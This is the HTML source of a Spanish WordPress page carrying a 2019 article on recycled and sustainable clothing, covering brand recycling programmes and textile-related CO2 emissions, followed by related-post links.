.pum-theme-8991 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 8992: Light Box */
.pum-theme-8992, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-8992 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8992 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8992 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-8992 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 8993: Azul corporativo */
.pum-theme-8993, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-8993 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8993 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-8993 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8993 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 8994: Hello Box */
.pum-theme-8994, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-8994 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8994 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-8994 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8994 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 8995: Moderno */
.pum-theme-8995, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-8995 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-8995 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-8995 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-8995 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 8996: Borde enmarcado */
.pum-theme-8996, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-8996 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-8996 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8996 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8996 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-8997 {z-index: 1999999999}

</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1616082621" /></noscript><link rel='stylesheet' id='anythingslider-base-css' href='https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/css/anythingslider.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var Sphere_Plugin = {"ajaxurl":"https:\/\/noticiassaludables.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/anythingslider-for-wordpress/js/jquery.anythingslider.min.js?ver=1.7.26" id="jquery.anythingslider-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.7.4" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.7.4" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.7.4" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"249","meteorslideshowwidth":"300","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.7.4" id="meteorslides-script-js"></script>
<script type="text/javascript" src="https://noticiassaludables.com/wp-content/themes/smart-blog/js/jquery.masonry.js?ver=1.2.0" id="smart-blog-masonry-js"></script>
<link rel="https://api.w.org/" href="https://noticiassaludables.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noticiassaludables.com/wp-json/wp/v2/posts/9500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noticiassaludables.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://noticiassaludables.com/?p=9500' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://noticiassaludables.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoticiassaludables.com%2Fprendas-sustentables-arte-reciclar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://noticiassaludables.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoticiassaludables.com%2Fprendas-sustentables-arte-reciclar%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<link rel="icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://noticiassaludables.com/wp-content/uploads/2018/10/cropped-logo_512-270x270.png" />
<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-background{background-color:#000000;}.site-title{color:#000000;}.footer{color:#DD9933;}.site-header{}a{color:#aaa;}a:hover{color:#bbb;}a:active{color:#ccc;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1em;margin-right:1em;margin-bottom:1em;margin-left:1em;}.heck-with-it{max-width:40;}p{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:normal;font-style:normal;color:#717171;font-size:14px;font-display:swap;}h2.site-description, .entry-title{font-family:Abel;line-height:40px;font-weight:400;font-style:normal;color:#717171;font-size:14px;font-display:swap;}</style>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-9500 single-format-standard right-sidebar ">

<div class="main-wrap">

	
	<header id="main-head" class="main-head">
	
		
	<div class="top-bar">
	
		<div class="top-bar-content" data-sticky-bar="1">
			<div class="wrap cf">

				
		<div class="top-actions cf">
			
			<div class="menu-action">
			
								<a href="#" class="action menu icon-hamburger inactive" title="Menu"></a>
				
								
			</div>

		</div>				
			
										
				<nav class="navigation">					
					<div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li id="menu-item-7507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7507"><a href="https://noticiassaludables.com/conocenos/">Conócenos</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://noticiassaludables.com/category/salud/">Salud</a></li>
<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7548"><a href="https://noticiassaludables.com/category/nutricion/">Nutrición</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://noticiassaludables.com/category/hijos-2/">Hijos</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6138"><a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6166"><a href="https://noticiassaludables.com/category/productos-2/">Productos</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://noticiassaludables.com/videos/">Videos</a></li>
</ul></div>				</nav>
				
								
				
								
				<div class="search-action cf">
				
					<a href="#" class="action search icon-search" title="Buscar"></a>
					
					<div class="search-overlay">	<form method="get" class="search-form" action="https://noticiassaludables.com/">
		<label>
			<span class="screen-reader-text">Buscar...</span>
			<input type="search" class="search-field" placeholder="Escribe y presiona enter..." value="" name="s" title="Buscar..." />
		</label>
		<button type="submit" class="search-submit"><i class="icon icon-search"></i></button>
	</form></div>
				
				</div>
				
								
				
								
				<ul class="social-icons cf">
				
									
					<li><a href="https://www.facebook.com/marcelabortoni/" class="icon icon-facebook-b"><span class="visuallyhidden">Facebook</span></a></li>
											
									
					<li><a href="https://twitter.com/marcelabortoni" class="icon icon-twitter-b"><span class="visuallyhidden">Twitter</span></a></li>
											
									
					<li><a href="https://www.pinterest.com.mx/nutriavanzada/" class="icon icon-pinterest-b"><span class="visuallyhidden">Instagram</span></a></li>
											
									
					<li><a href="https://www.instagram.com/nutricionavanzada/" class="icon icon-instagram-b"><span class="visuallyhidden">Instagram</span></a></li>
											
									
					<li><a href="https://www.youtube.com/user/NutricionAvanzada11" class="icon icon-youtube"><span class="visuallyhidden">YouTube</span></a></li>
											
									
				</ul>
				
								
			</div>			
		</div>
		
	</div>
		
		<div class="wrap">
		
			<div class="title">
			
				<a href="https://noticiassaludables.com/" title="Noticias Saludables" rel="home">
				
									
										
					<img src="https://noticiassaludables.com/wp-content/uploads/2018/10/logo1.png" class="logo-image" alt="Noticias Saludables" />
						 
								
				</a>
			
			</div>
		
		</div>
		
	</header> <!-- .main-head -->
	
		
	
<div class="main wrap">

	<div class="ts-row cf">
		<div class="col-8 main-content cf">
		
			
				
<article id="post-9500" class="the-post grid-box post-9500 post type-post status-publish format-standard has-post-thumbnail category-ecologia tag-algodon tag-arte tag-co2 tag-contaminacion tag-pet tag-plastico tag-reciclar tag-ropa" itemscope itemtype="http://schema.org/Article" data-gallery>
	
	<header class="post-header cf">
				
		<div class="featured">
		
						
							
				<a href="https://noticiassaludables.com/wp-content/uploads/2019/08/ropa-reciclada.jpg" itemprop="image" class="image-link"><img width="770" height="515" src="https://noticiassaludables.com/wp-content/uploads/2019/08/ropa-reciclada-770x515.jpg" class="attachment-smart-blog-main size-smart-blog-main wp-post-image" alt="" title="Prendas Sustentables, el Arte de Reciclar" decoding="async" fetchpriority="high" srcset="https://noticiassaludables.com/wp-content/uploads/2019/08/ropa-reciclada-770x515.jpg 770w, https://noticiassaludables.com/wp-content/uploads/2019/08/ropa-reciclada-270x180.jpg 270w, https://noticiassaludables.com/wp-content/uploads/2019/08/ropa-reciclada-369x246.jpg 369w, https://noticiassaludables.com/wp-content/uploads/2019/08/ropa-reciclada-99x66.jpg 99w" sizes="(max-width: 770px) 100vw, 770px" />				</a>
				
								
					</div>
		
		
		
		<h1 class="post-title" itemprop="name headline">
		
		Prendas Sustentables, el Arte de Reciclar		
		</h1>
		
	</header><!-- .post-header -->
	
	
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2019-08-19T10:49:52-06:00">19 agosto, 2019</time>
				
		</div>

	<div class="post-content description cf" itemprop="articleBody">
		
		<p>En el mundo se consume cerca de 80 millones de prendas nuevas cada año. Es por esto que cada vez más diseñadores de moda adoptan la recuperación y el reciclaje, para dar una nueva vida a objetos y materiales.</p>
<p>El <strong>impacto ambiental</strong> y social de la moda desechable ha motivado el desarrollo de tecnologías y métodos de producción para reducir la contaminación de las tierras de cultivo, del agua y los desperdicios de materiales textiles. La re utilización de los deshechos textiles y otros para producir ropa puede reducir las emisiones de carbono. Por ejemplo, según para fabricar una camisa nueva de algodón se emiten entre 1.5 kilos y 3.6 kilos de dióxido de carbono (CO2), emisiones que podrían reducirse hasta en un 90% si se reciclaran el material textil que se tira. También se pueden usar la mayoría de plásticos para hacer ropa. Los plásticos con mayor residuo son el polietileno y el PET, el cual, por ejemplo, puede usarse para producir poliéster. Desafortunadamente, se calcula que casi 50% de los plásticos en el mundo se utilizan solamente una vez.</p>
<p>Esta tendencia ya ha alcanzado a algunas firmas grandes de moda como H&amp;M, Nike y Levi’s, firma que puede (y lo hace) producir un pantalón ( jeans) con ocho botellas de plástico.</p>
<p>Por su parte, <strong>H&amp;M</strong> fue la primera firma de moda en introducir una iniciativa mundial de recuperación de ropa, la cual permite a los clientes entregar en las tiendas de la marca las prendas que ya no quieran (de cualquier marca y en cualquier estado) y se le da nueva vida a la ropa vieja. El objetivo es que, con el tiempo se pueda cerrar el ciclo de vida de un tejido y nada se desperdicie.</p>
<p>En todo el mundo, se han recolectado más de 19,000 toneladas de ropa; particularmente en México se han recolectado 58,625 kilos, mientras que los países que más han aportado son Alemania, Francia, Japón y España.</p>
<p>Sobra hablar de la importancia de cuidar el planeta si queremos seguir habitándolo como especie. Sin embargo, aún son pocas las compañías que se emplean a fondo buscando soluciones sustentables a su producción pero podemos poner de nuestra parte tratando de reciclar prendas que estén en buen estado.</p>
<h2><a href="https://nutricionavanzada.com.mx/quienes-somos/" target="_blank" rel="noopener">Equipo de Nutrición Avanzada</a></h2>
		
					
	</div><!-- .post-content -->

	
			
	<div class="post-footer cf">
	
			
		
		<div class="tag-share cf">
		
			
			<div class="post-tags"><span class="text">Tags: </span><a href="https://noticiassaludables.com/tag/algodon/" rel="tag">algodon</a><a href="https://noticiassaludables.com/tag/arte/" rel="tag">arte</a><a href="https://noticiassaludables.com/tag/co2/" rel="tag">co2</a><a href="https://noticiassaludables.com/tag/contaminacion/" rel="tag">contaminacion</a><a href="https://noticiassaludables.com/tag/pet/" rel="tag">pet</a><a href="https://noticiassaludables.com/tag/plastico/" rel="tag">plastico</a><a href="https://noticiassaludables.com/tag/reciclar/" rel="tag">reciclar</a><a href="https://noticiassaludables.com/tag/ropa/" rel="tag">ropa</a></div>
			
					
					<div class="post-share">
			<span class="counters">
			
									
		<a href="#" class="count count-link count-heart" data-id="9500"><i class="icon icon-heart-1"></i><span class="number">0</span></a>
		
									
							<span class="count count-share"><i class="icon icon-share-1"></i>0</span>
							
			</span>
			
						
			<div class="post-share-icons cf">
			
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnoticiassaludables.com%2Fprendas-sustentables-arte-reciclar%2F" target="_blank" class="link" title="Share on Facebook"><i class="icon icon-facebook"></i></a>
					
				<a href="http://twitter.com/home?status=https%3A%2F%2Fnoticiassaludables.com%2Fprendas-sustentables-arte-reciclar%2F" target="_blank" class="link" title="Share on Twitter"><i class="icon icon-twitter"></i></a>
					
				<a href="http://plus.google.com/share?url=https%3A%2F%2Fnoticiassaludables.com%2Fprendas-sustentables-arte-reciclar%2F" target="_blank" class="link" title="Share on Google+"><i class="icon icon-gplus"></i></a>
					
								
			</div>
			
						
		</div>				
		</div>

				
				<div class="author-box add-separator">
	
		<img alt='' src='https://secure.gravatar.com/avatar/cb7357205ec94be5abc1eeb41d68a41c?s=107&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb7357205ec94be5abc1eeb41d68a41c?s=214&#038;d=mm&#038;r=g 2x' class='avatar avatar-107 photo' height='107' width='107' decoding='async'/>		
		<div class="content">
		
			<span class="author">
				<a href="https://noticiassaludables.com/author/nutricionavanzada/" title="Entradas de NutricionAvanzada" rel="author">NutricionAvanzada</a>			</span>
			
			<p class="author-bio"></p>
			
			<ul class="social-icons">
							
				<li>
					<a href="http://www.nutricionavanzada.com.mx" class="icon icon-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
		</div>
		
	</div>			
				
	</div>

		
		
</article> <!-- .the-post -->



<section class="related-posts">
	<h4 class="heading common-heading">Artículos relacionados</h4> 
	
	<div class="navigate"></div>
	
	<div class="posts">
	
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/malnutricion-problemas-asociados-cambio-climatico/" title="Malnutrición y Problemas Asociados con el Cambio Climático" class="image-link" itemprop="url">
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2019/07/alimento-270x180.jpg" class="image wp-post-image" alt="" title="Malnutrición y Problemas Asociados con el Cambio Climático" itemprop="image" decoding="async" srcset="https://noticiassaludables.com/wp-content/uploads/2019/07/alimento-270x180.jpg 270w, https://noticiassaludables.com/wp-content/uploads/2019/07/alimento-770x515.jpg 770w, https://noticiassaludables.com/wp-content/uploads/2019/07/alimento-369x246.jpg 369w, https://noticiassaludables.com/wp-content/uploads/2019/07/alimento-99x66.jpg 99w" sizes="(max-width: 270px) 100vw, 270px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/malnutricion-problemas-asociados-cambio-climatico/" class="post-link">Malnutrición y Problemas Asociados con el Cambio Climático</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2019-07-03T11:00:42-06:00">3 julio, 2019</time>
				
		</div>
				
			</div>

		</article >
		
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/elimina-los-productos-limpieza-tradicionales/" title="Elimina los Productos de Limpieza Tradicionales" class="image-link" itemprop="url">
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2019/06/productos-de-limpieza-270x180.jpg" class="image wp-post-image" alt="" title="Elimina los Productos de Limpieza Tradicionales" itemprop="image" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2019/06/productos-de-limpieza-270x180.jpg 270w, https://noticiassaludables.com/wp-content/uploads/2019/06/productos-de-limpieza-770x515.jpg 770w, https://noticiassaludables.com/wp-content/uploads/2019/06/productos-de-limpieza-369x246.jpg 369w, https://noticiassaludables.com/wp-content/uploads/2019/06/productos-de-limpieza-99x66.jpg 99w" sizes="auto, (max-width: 270px) 100vw, 270px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/elimina-los-productos-limpieza-tradicionales/" class="post-link">Elimina los Productos de Limpieza Tradicionales</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2019-06-18T11:24:26-06:00">18 junio, 2019</time>
				
		</div>
				
			</div>

		</article >
		
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/alimentos-estan-destruyendo-al-planeta/" title="Alimentos que están Destruyendo al Planeta" class="image-link" itemprop="url">
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2019/06/alimentos-que-destruyen-270x180.jpeg" class="image wp-post-image" alt="" title="Alimentos que están Destruyendo al Planeta" itemprop="image" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2019/06/alimentos-que-destruyen-270x180.jpeg 270w, https://noticiassaludables.com/wp-content/uploads/2019/06/alimentos-que-destruyen-770x515.jpeg 770w, https://noticiassaludables.com/wp-content/uploads/2019/06/alimentos-que-destruyen-369x246.jpeg 369w, https://noticiassaludables.com/wp-content/uploads/2019/06/alimentos-que-destruyen-99x66.jpeg 99w" sizes="auto, (max-width: 270px) 100vw, 270px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/alimentos-estan-destruyendo-al-planeta/" class="post-link">Alimentos que están Destruyendo al Planeta</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/ecologia/">Ecologia</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2019-06-05T14:43:00-06:00">5 junio, 2019</time>
				
		</div>
				
			</div>

		</article >
		
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/la-poblacion-mas-susceptible-al-aire-contaminado/" title="La Población más Susceptible al Aire Contaminado" class="image-link" itemprop="url">
				<img width="270" height="180" src="https://noticiassaludables.com/wp-content/uploads/2019/04/aire-contaminado-monterrey-270x180.jpeg" class="image wp-post-image" alt="" title="La Población más Susceptible al Aire Contaminado" itemprop="image" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2019/04/aire-contaminado-monterrey-270x180.jpeg 270w, https://noticiassaludables.com/wp-content/uploads/2019/04/aire-contaminado-monterrey-770x515.jpeg 770w, https://noticiassaludables.com/wp-content/uploads/2019/04/aire-contaminado-monterrey-369x246.jpeg 369w, https://noticiassaludables.com/wp-content/uploads/2019/04/aire-contaminado-monterrey-99x66.jpeg 99w" sizes="auto, (max-width: 270px) 100vw, 270px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/la-poblacion-mas-susceptible-al-aire-contaminado/" class="post-link">La Población más Susceptible al Aire Contaminado</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2019-04-10T11:03:43-06:00">10 abril, 2019</time>
				
		</div>
				
			</div>

		</article >
		
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/cuales-los-basicos-debes-armario/" title="¿Cuáles son los básicos que debes de tener en tu armario?" class="image-link" itemprop="url">
				<img width="180" height="180" src="https://noticiassaludables.com/wp-content/uploads/2018/09/guardaropa-basicos.jpg" class="image wp-post-image" alt="" title="¿Cuáles son los básicos que debes de tener en tu armario?" itemprop="image" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2018/09/guardaropa-basicos.jpg 564w, https://noticiassaludables.com/wp-content/uploads/2018/09/guardaropa-basicos-300x300.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2018/09/guardaropa-basicos-250x250.jpg 250w, https://noticiassaludables.com/wp-content/uploads/2018/09/guardaropa-basicos-105x105.jpg 105w, https://noticiassaludables.com/wp-content/uploads/2018/09/guardaropa-basicos-350x350.jpg 350w" sizes="auto, (max-width: 180px) 100vw, 180px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/cuales-los-basicos-debes-armario/" class="post-link">¿Cuáles son los básicos que debes de tener en tu armario?</a></h3>

				
		<div class="post-meta">
		
					<span class="post-cat">
			
						
				<a href="https://noticiassaludables.com/category/salud/">Salud</a></span>
			
						
			<span class="meta-sep"></span>
			
					
					<time class="post-date" itemprop="datePublished" datetime="2018-09-19T10:23:27-06:00">19 septiembre, 2018</time>
				
		</div>
				
			</div>

		</article >
		
			<article class="grid-box post" itemscope itemtype="http://schema.org/Article">
					
			<a href="https://noticiassaludables.com/la-verdad-las-toxinas-trae-shampoo/" title="La Verdad Sobre Las Toxinas Que Trae Tu Shampoo" class="image-link" itemprop="url">
				<img width="180" height="180" src="https://noticiassaludables.com/wp-content/uploads/2018/03/shampoo.jpg" class="image wp-post-image" alt="" title="La Verdad Sobre Las Toxinas Que Trae Tu Shampoo" itemprop="image" decoding="async" loading="lazy" srcset="https://noticiassaludables.com/wp-content/uploads/2018/03/shampoo.jpg 1200w, https://noticiassaludables.com/wp-content/uploads/2018/03/shampoo-300x300.jpg 300w, https://noticiassaludables.com/wp-content/uploads/2018/03/shampoo-768x768.jpg 768w, https://noticiassaludables.com/wp-content/uploads/2018/03/shampoo-670x670.jpg 670w, https://noticiassaludables.com/wp-content/uploads/2018/03/shampoo-250x250.jpg 250w, https://noticiassaludables.com/wp-content/uploads/2018/03/shampoo-105x105.jpg 105w, https://noticiassaludables.com/wp-content/uploads/2018/03/shampoo-350x350.jpg 350w" sizes="auto, (max-width: 180px) 100vw, 180px" />			</a>
			
			<div class="content">
				
				<h3 class="post-title" itemprop="name headline"><a href="https://noticiassaludables.com/la-verdad-las-toxinas-trae-shampoo/" class="post-link">La Verdad Sobre Las Toxinas Que Trae Tu Shampoo</a></h3>

				
		<div class="post-meta">
		
